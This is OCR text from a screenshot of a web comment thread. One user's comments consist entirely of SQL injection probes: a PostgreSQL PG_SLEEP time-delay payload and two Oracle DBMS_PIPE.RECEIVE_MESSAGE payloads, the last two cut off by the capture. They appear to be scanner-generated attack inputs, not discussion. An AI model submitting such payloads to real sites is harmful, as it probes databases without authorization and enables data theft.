
MmzHrrdb
2 years ago
ag8tZo58')) OR 352=(SELECT 352 FROM
PG_SLEEP(15))--
Reply
MmzHrrdb
2 years ago
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)|
Reply
MmzHrrdb
2 years ago
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)|
Reply